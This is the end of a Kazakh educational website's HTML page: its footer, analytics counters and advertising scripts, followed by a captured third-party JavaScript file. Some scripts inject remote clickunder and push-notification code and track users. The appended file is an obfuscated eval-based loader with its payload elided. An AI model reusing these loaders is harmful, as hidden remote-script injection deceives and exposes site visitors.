href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_xsmall" title="Табылған мақалалар: 51">қазақ тілінен сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0+%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 49">қысқа мерзімді жоспар</a>, <a href="https://bilimsite.kz/tags/%D3%A9%D0%BB%D0%B5%D2%A3/" class="clouds_xsmall" title="Табылған мақалалар: 59">өлең</a><br /><br /><a href="https://bilimsite.kz/tags/">Барлық тегтерді көрсету</a></div>
<footer class="footer">
<div class="foottext left">
    <p>© 2014-2026 Біз әрдайым сіздерге сапалы мақалалар ұсынамыз.<br> Автор көзқарасы мен сайттың ұстанымы әр қашан сәйкес келе бермеуі мүмкін.</p>
<p>Электронды почта: <a href="mailto:bilimsite@yandex.ru">bilimsite@yandex.kz</a></p>
    <p>Әкімшілкке - <a href="https://bilimsite.kz/index.php?do=pm&doaction=newpm&user=1" title="жеке хабарлама жіберу">жеке хабарлама жіберу</a></p>
<p>Мобильді нұсқа - <a href="/index.php?action=mobile" title="Сайттың мобильді нұсқасы">Сайттың мобильді нұсқасы</a></p>
</div>

<div class="counts-info right">
<ul class="infolnk">
 <li><a href="http://bilimdiler.kz">Білімділер порталы</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="/index.php?do=feedback">WhatsApp: +7 705 241 87 47</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама беру</a></li>
	<li><a href="/">Сайт ережесі</a></li>
</ul>
<!-- счетчики -->
<ul class="counts">
 <li><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=23993809&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/23993809/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="23993809" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23993809, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23993809" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></li>
 <li><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></li>
 <li></li>
</ul>
</div>
<div class="clr"></div>
</footer>
</div>
<div class="clr"></div>

<script src="/templates/bilims/js/traslate.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1111421";
      s.onload = (opts) => {
          opts.zoneID = 1111421;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<!--десктопная и мобильная прилипашка-->
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--десктопная прилипашка-->
<!--Тип баннера: [bilimsite.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163533358273583056"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163533358273583056',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hjwe'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>

<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/clickunder/?sid=85360&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<script type='text/javascript' data-cfasync='false'>
	let e8a42f1372_cnt = 0;
	let e8a42f1372_interval = setInterval(function(){
		if (typeof e8a42f1372_country !== 'undefined') {
			clearInterval(e8a42f1372_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e8a42f1372_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e8a42f1372_domain + '/' + e8a42f1372_path + '/' + e8a42f1372_file + '.js?23483&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e8a42f1372_cnt += 1;
			if (e8a42f1372_cnt >= 60) {
				clearInterval(e8a42f1372_interval);
			}
		}
	}, 500);
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140923
body_size: 1600
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"YjtCxpqHN",6,5,45))